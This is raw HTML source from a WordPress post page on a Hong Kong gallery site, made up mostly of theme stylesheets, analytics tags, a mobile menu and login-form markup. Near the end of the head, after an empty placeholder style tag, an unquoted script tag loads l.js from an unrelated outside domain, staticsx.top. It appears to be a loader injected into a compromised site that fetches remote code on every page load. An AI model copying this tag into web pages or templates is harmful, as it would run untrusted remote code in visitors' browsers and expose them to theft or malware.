var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1751354707' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1751354707' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-demo-style-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=1751354707' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hkgfable.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hkgfable.com/wp-json/wp/v2/posts/4192" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hkgfable.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hkgfable.com/?p=4192' />
<meta name="generator" content="Site Kit by Google 1.171.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/hkgfable.com\/wp-admin\/","wpRestNonce":"67845b7c41","wpRestUrl":"https:\/\/hkgfable.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hkgfable.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.6";
var td_get_template_directory_uri="http:\/\/hkgfable.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u8acb\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6236\u540d\u6216\u5bc6\u78bc\u4e0d\u6b63\u78ba\uff01";
var td_email_user_incorrect="\u96fb\u5b50\u90f5\u4ef6\u6216\u7528\u6236\u540d\u4e0d\u6b63\u78ba\uff01";
var td_email_incorrect="\u96fb\u5b50\u90f5\u4ef6\u4e0d\u6b63\u78ba\uff01";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff4f4f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u500b\uff08\u53f3\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="\u5f9e%url%\u5167\u5bb9\u7121\u6cd5\u52a0\u8f09\u3002";
var td_magnific_popup_translation_image_tError="\u5716\u50cf#%curr%\u7121\u6cd5\u52a0\u8f09\u3002";
var tdBlockNonce="bdd386023e";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #ff4f4f;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #ff4f4f;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #ff4f4f;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #ff4f4f;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #ff4f4f !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #ff4f4f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #ff4f4f !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #222222;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #d13030 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #d13030;
    }

    
    .td-header-main-menu {
        background-color: #ff9591;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(top, rgba(104,191,178,0.73) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(to bottom, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff9591;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #d13030;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://hkgfable.com/wp-content/uploads/2021/05/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://hkgfable.com/wp-content/uploads/2021/05/p4.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Noto Sans TC";
	
    }
    
    .top-header-menu ul li a {
    	font-family:"Noto Sans TC";
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:"Noto Sans TC";
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:20px;
	line-height:25px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:24px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:22px;
	line-height:33px;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:"Noto Sans TC";
	
    }
    
	.post header .entry-title {
		font-family:"Noto Sans TC";
	
	}

	
    .post .td-category a {
        font-size:16px;
	line-height:23px;
	
    }
    
    .td_block_related_posts .entry-title {
        font-size:18px;
	line-height:24px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Noto Sans TC";
	font-size:16px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-SY78GD7TX3"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SY78GD7TX3');
</script>
<script type="rocketlazyloadscript" data-minify="1" async custom-element="amp-auto-ads"
        src="https://hkgfable.com/wp-content/cache/min/1/v0/amp-auto-ads-0.1.js?ver=1751354707">
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hkgfable.com/",
                    "name": "首頁"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hkgfable.com/category/featured/",
                    "name": "推薦"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hkgfable.com/%e8%94%a1%e6%80%9d%e8%b2%9d%e7%a9%bf%e8%91%97%e6%80%a7%e6%84%9f%e8%b3%80%e5%b9%b4%e8%a3%9d%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/",
                    "name": "蔡思貝穿著性感賀年裝大曬超長美腿(多圖)"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-4192 single-format-standard wp-theme-Newsmag  global-block-template-1 td-newsmag-sport single_template_3 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">登錄</a> <span></span><a id="register-link-mob">註冊</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-container"><ul id="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae" class="td-mobile-main-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-40"><a href="https://hkgfable.com/">最新</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-166"><a href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://hkgfable.com/category/taiwan/">台灣妹</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://hkgfable.com/category/western/">外國妹</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-169"><a href="https://hkgfable.com/category/hongkong/">港女</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="#">足球</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="#">香港賽馬</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1006"><a href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b6%b3%e7%90%83/">香港足球</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">登錄</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>歡迎！</span>登錄到您的帳戶</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用戶名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密碼</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登錄">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">忘記密碼了嗎？</a></div>
	                
	                
                </div>
            </div>

            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
